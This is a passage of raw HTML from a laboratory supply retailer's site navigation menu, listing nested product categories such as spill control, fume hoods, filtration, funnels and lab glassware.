                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-cans/" data-instantload >Safety Cans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-showers/" data-instantload >Safety Showers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/spill-control/"
                        data-instantload
                        
                        data-collapsible="navPages-604"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Spill Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-604">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/spill-control/" data-instantload>All Spill Control</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-containment-spill-pallets/"
        data-instantload
        
        data-collapsible="navPages-607"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Containment Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-607">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-containment-spill-pallets/">All Drum Containment Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories/" >Spill Platform Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ibc-spill-pallets/" >IBC Spill Pallets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-containment-berms/" >Spill Containment Berms</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stormwater-management/" data-instantload >Stormwater Management</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/traffic-management/"
                        data-instantload
                        
                        data-collapsible="navPages-1224"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Traffic Management <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1224">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/traffic-management/" data-instantload>All Traffic Management</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/parking-and-speed-bumps/" >Parking and Speed Bumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wheel-chocks/" >Wheel Chocks</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/laboratory-equipment/"
    data-instantload
    
    data-collapsible="navPages-681"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Lab Supplies and Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-681" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/laboratory-equipment/" data-instantload>All Lab Supplies and Equipment</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-equipment/"
                        data-instantload
                        
                        data-collapsible="navPages-1659"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1659">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-equipment/" data-instantload>All Lab Equipment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclaves/" >Autoclaves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/centrifuge-equipment/"
        data-instantload
        
        data-collapsible="navPages-686"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Centrifuge Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-686">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-equipment/">All Centrifuge Equipment</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-accessories/" >Centrifuge Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/desiccator-cabinets/" >Desiccator Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/support-structures/" >Support Structures</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/fume-hoods/"
        data-instantload
        
        data-collapsible="navPages-1829"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Fume Hoods <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1829">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods/">All Fume Hoods</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ducted-fume-hoods/" >Ducted Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ductless-fume-hoods/" >Ductless Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hood-accessories/" >Fume Hood Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/gas-generators/"
        data-instantload
        
        data-collapsible="navPages-1313"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Gas Generators <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1313">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-generators/">All Gas Generators</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hydrogen-gas-generators/" >Hydrogen Gas Generators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrogen-gas-generators/" >Nitrogen Gas Generators</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-shields/" >Safety Shields</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-stirrers-mixers-shakers/" >Stirrers and Shakers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/temperature-control-lab-equipment/"
        data-instantload
        
        data-collapsible="navPages-685"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Temperature Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-685">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/temperature-control-lab-equipment/">All Temperature Control</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-and-cryogenic/" >Cold Storage and Cryogenic</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/evaporators/" >Evaporators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/freezers/" >Freezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-baths/" >Laboratory Baths</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/thermometers/" >Thermometers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/testing-and-measurement-equipment/"
        data-instantload
        
        data-collapsible="navPages-2114"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Testing and Measurement <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2114">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/testing-and-measurement-equipment/">All Testing and Measurement</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-scales/" >Scales</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/vacuum-pumps/"
        data-instantload
        
        data-collapsible="navPages-692"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Vacuum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-692">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps/">All Vacuum Pumps</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vactrap/" >VacTrap</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-accessories/" >Vacuum Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps-1/" >Vacuum Pumps</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture/"
                        data-instantload
                        
                        data-collapsible="navPages-1661"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1661">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carts-and-lab-benches-1/" >Carts and Lab Benches</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-boxes/" >Glove Boxes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-organizers/" >Lab Organizers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-supplies/"
                        data-instantload
                        
                        data-collapsible="navPages-1660"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1660">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-supplies/" data-instantload>All Lab Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottle-carriers-2/" >Bottle Carriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/cell-culture/"
        data-instantload
        
        data-collapsible="navPages-2235"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Cell Culture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2235">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cell-culture/">All Cell Culture</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/petri-dishes/" >Petri Dishes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microplates/" >Microplates</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/chromatography/"
        data-instantload
        
        data-collapsible="navPages-450"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Chromatography <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-450">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography/">All Chromatography</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-columns/" >Chromatography Columns</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels/" >Chromatography Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/disposable-labware/"
        data-instantload
        
        data-collapsible="navPages-629"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Disposable Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-629">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-labware/">All Disposable Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/bags-and-liners/"
        data-instantload
        
        data-collapsible="navPages-268"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Bags and Liners <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-268">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bags-and-liners/">All Bags and Liners</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-bags/" >Autoclavable Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bag-holders-accessories/" >Bag Holders, Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/biohazard-bags/" >Biohazard Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heat-seal-bags/" >Heat-Seal Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-bags/" >PTFE, PFA and Teflon Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-bags/" >Utility Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/zipper-bags/" >Zipper Bags</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-filter-funnels/" >Disposable Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper/" >Filter Paper</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-test-kits/" >Test Kits</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transport-media/" >Transport Media</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filtration/"
        data-instantload
        
        data-collapsible="navPages-659"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filtration <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-659">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filtration/">All Filtration</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-1/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/capsule-filters/" >Capsule Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-funnels/"
        data-instantload
        
        data-collapsible="navPages-1335"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1335">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-funnels/">All Filter Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottletop-filters/" >Bottletop Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ezflow-filter-flasks/" >EZFlow® Filter Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nalgene-filter-funnels/" >Nalgene® Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-filter-funnels/" >Reusable Filter Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-paper-and-membranes/"
        data-instantload
        
        data-collapsible="navPages-1332"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Paper and Membranes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1332">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper-and-membranes/">All Filter Paper and Membranes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cellulose-filters/" >Cellulose Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-microfiber-filters/" >Glass Microfiber Filters</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-extractors/" >Fume Extractors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringe-filters/" >Syringe Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringeless-filters/" >Syringeless Filters</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/funnels/"
        data-instantload
        
        data-collapsible="navPages-1830"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1830">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/funnels/">All Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-funnels-2/" >Autoclavable Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-4/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels-3/" >Chromatography Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-funnels-2/"
        data-instantload
        
        data-collapsible="navPages-1832"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1832">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-funnels-2/">All Drum Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/metal-drum-funnels-2/" >Metal Drum Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drum-funnels-2/" >Plastic Drum Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-funnels-2/" >Glass Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/powder-funnels-2/" >Powder Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-eco-funnels/" >Safety ECO Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-funnels-2/" >Utility Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/lab-glassware/"
        data-instantload
        
        data-collapsible="navPages-2134"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Lab Glassware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2134">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-glassware/">All Lab Glassware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-beakers/" >Glass Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-graduated-cylinders/" >Glass Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-laboratory-flasks/"
        data-instantload
        
        data-collapsible="navPages-363"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Flasks <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-363">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-laboratory-flasks/">All Glass Flasks</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dewar-flasks/" >Dewar Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-erlenmeyer-flasks/" >Erlenmeyer Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-volumetric-flasks/" >Volumetric Flasks</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/borosilicate-type-1-glass-media-bottles/" >Glass Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-tubes/" >Glass Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-vials/"
        data-instantload
        
        data-collapsible="navPages-424"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Vials <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-424">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-vials/">All Glass Vials</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/amber-glass-vials/" >Amber Glass Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ampules/" >Ampules</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-vials/" >Chromatography Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clear-glass-vials/" >Clear Glass Vials</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pens-and-labels/"
        data-instantload
        
        data-collapsible="navPages-619"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
